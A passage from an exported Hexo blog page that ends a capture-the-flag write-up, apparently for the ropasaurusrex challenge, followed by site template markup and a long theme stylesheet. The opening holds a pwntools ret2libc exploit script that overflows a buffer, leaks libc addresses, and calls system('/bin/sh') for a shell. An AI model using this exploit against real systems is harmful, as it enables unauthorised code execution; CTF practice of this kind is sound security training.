class="number">1</span>),libc_start_main_got,p32(<span class="number">20</span>)])</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">libc_start_main_addr = u32(sh.recv()[<span class="number">0</span>:<span class="number">4</span>])</span><br><span class="line"></span><br><span class="line"><span class="comment">#获取 read 的地址</span></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span>*<span class="number">140</span>,write_plt,p32(<span class="number">0x80483F4</span>),p32(<span class="number">1</span>),read_got,p32(<span class="number">20</span>)])</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">read_addr = u32(sh.recv()[<span class="number">0</span>:<span class="number">4</span>])</span><br><span class="line"></span><br><span class="line"><span class="comment">#通过 __libc_start_main 和 read 的地址查找相应动态链接库</span></span><br><span class="line">libc = LibcSearcher(<span class="string">&#x27;__libc_start_main&#x27;</span>, libc_start_main_addr)</span><br><span class="line">libc.add_condition(<span class="string">&quot;read&quot;</span>, read_addr)</span><br><span class="line"></span><br><span class="line"><span class="comment"># 计算基地址和偏移地址</span></span><br><span class="line">libcbase = libc_start_main_addr - libc.dump(<span class="string">&#x27;__libc_start_main&#x27;</span>)</span><br><span class="line">system_addr = libcbase + libc.dump(<span class="string">&#x27;system&#x27;</span>)</span><br><span class="line">binsh_addr = libcbase + libc.dump(<span class="string">&#x27;str_bin_sh&#x27;</span>)</span><br><span class="line"></span><br><span class="line"><span class="comment">#构造system(&#x27;/bin/sh/&#x27;)</span></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span> * <span class="number">140</span>, system_addr, <span class="number">0xdeadbeef</span>, binsh_addr])</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">sh.interactive()</span><br></pre></td></tr></table></figure>

<p><img src="/../images/ropasaurusrex/Untitled7.png" alt="Untitled"></p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  


  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
---- css/main.css ----
:root {
  --body-bg-color: #fff;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #222;
  --btn-default-color: #fff;
  --btn-default-border-color: #222;
  --btn-default-hover-bg: #fff;
  --btn-default-hover-color: #222;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 0;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .main-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 900px;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 900px;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #999;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 2px solid #333;
  display: block;
  margin: 0 auto;
  max-width: 96px;
  padding: 2px;
}
.site-author-name {
  color: #f5f5f5;
  font-weight: normal;
  margin: 5px 0 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 1em;
  margin-top: 5px;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #f44f88;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: #666;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #87daff;
  color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #87daff;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #87daff;
  color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #333;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1.25em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: inherit;
  font-size: 0.875em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: 700px;
}
@media (min-width: 1200px) {
